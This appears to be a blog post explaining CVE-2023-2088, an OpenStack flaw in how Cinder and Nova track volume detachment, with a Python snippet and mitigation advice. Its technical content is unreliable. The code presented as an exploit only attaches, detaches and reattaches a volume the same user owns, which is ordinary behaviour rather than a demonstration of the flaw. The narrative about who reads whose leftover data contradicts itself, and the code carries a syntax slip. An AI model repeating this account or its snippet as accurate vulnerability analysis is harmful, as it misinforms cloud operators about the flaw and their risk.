OpenStack is the backbone of many private clouds and enterprise systems. But even robust platforms can have critical slip-ups, like the one tracked as CVE-2023-2088. This post breaks down the flaw caused by a mismatch between Cinder and Nova, the potential for exploitation, code snippets demonstrating the problem, and how to mitigate this risk. We use simple, clear language, aiming to make the issue understandable and actionable—even if you’re newer to OpenStack.
What is CVE-2023-2088?
CVE-2023-2088 is a security vulnerability found in some OpenStack deployments, specifically tied to an inconsistency in how Cinder (the block storage service) and Nova (the compute service) handle volume detachment.
In short:
A remote, authenticated user can detach a disk volume from a running instance (virtual machine) in a way that could accidentally—or intentionally—grant unexpected access to data.
The biggest risk? Confidentiality:
Attackers could access sensitive information left on disks, even after detachment.
An OpenStack user creates an instance and attaches a Cinder volume.
- When the user detaches the volume (even without admin rights), Cinder marks the volume as “available,” but Nova could still have a reference to it in its hypervisor.
- If Nova later re-attaches this volume to another instance, the new user may see data leftover from the previous use.
The root cause is Cinder's and Nova's conflicting states—they disagree about whether the volume is still in use.
Cinder thinks the volume is safely detached and available.
- Nova might not have finished clearing memory buffers or disconnecting physical storage device mapping.
New user gets a hold of the data the attacker wrote!
An attacker could automate this to snoop on others’ data, or accidentally leak their own files to someone else.
Code Example: Exploiting the Flaw
Below is a simplified Python example using python-openstackclient. This should never be used on production systems; it's for illustration only.
from openstack import connection
import time
# Connect to your OpenStack cloud
conn = connection.Connection(
auth_url="https://cloud.example.com:500/v3";,
project_name="demo",
username="user",
password="password",
region_name="RegionOne",
user_domain_id="default",
project_domain_id="default"
)
# STEP 1: Create a volume & attach to VM
volume = conn.block_store.create_volume(size=1, name='test-volume')
server = conn.compute.find_server('my-test-vm')
conn.compute.create_volume_attachment(server, volumeId=volume.id)
# Wait a bit for attachment
time.sleep(10)
# STEP 2: Write confidential data
# (imagine we're running scripts in the VM writing sensitive info)
# STEP 3: Detach the volume
conn.compute.delete_volume_attachment(volume.id, server)
# STEP 4: Wait and re-attach to another VM
another_vm = conn.compute.find_server('another-vm')
conn.compute.create_volume_attachment(another_vm, volumeId=volume.id)
# Data written by the first VM can be seen by the second!
This sequence shows how easily the volume’s data can get transferred from one instance to another, even if the original owner thought it was “detached” and safe.
Cloud tenants may see residual data left by previous users in newly attached volumes.
- Attackers who know the timing of detach/attach operations can intentionally “poison” volumes with their own data—or steal data from released volumes.
Admins cannot easily trace which user is reading or writing which sector of a reused volume.
The main impact: Information leakage, breaching the core promise of data isolation that OpenStack clouds rely on.
Original References & Further Reading
- CVE Details: CVE-2023-2088
- OpenStack Security Advisory (OSSA-2023-003)
- Official Cinder Bug Report #2068726
- OpenStack Documentation: Handling Volume Detaches
How to Protect Your OpenStack Cloud
1. Patch both Cinder and Nova!
Vendors have released updates for both services to ensure volume state is synchronized and cleaning is robust.
2. Don’t trust “available” volumes.
If you’re building automation, sanitize/re-format volumes after detachment, especially if sharing volumes between projects.
3. Monitor volume attachment/detachment logs.
Suspicious activity—rapid detaches/attaches—should be flagged.
4. Consider encryption.
Encrypting Cinder volumes adds a layer of protection, so a new user cannot decrypt the last user’s files.
Quick Summary
- CVE-2023-2088 exposes a gap between how OpenStack’s block storage and compute services handle disk detachment.
Attackers can reuse volumes and snoop on confidential data left behind.
- Keep your OpenStack up-to-date, use encrypted volumes, and treat detached volumes as sensitive until securely wiped.
For cloud operators and users alike, understanding vulnerabilities like CVE-2023-2088 is key to keeping your cloud safe and your customers’ data private.
Stay secure, and as always—patch early, patch often!
Did you find this helpful? Let us know, or check out more on the OpenStack Security Blog for deeper dives on cloud safety.
Timeline
Published on: 05/12/2023 21:15:00 UTC
Last modified on: 05/26/2023 18:00:00 UTC
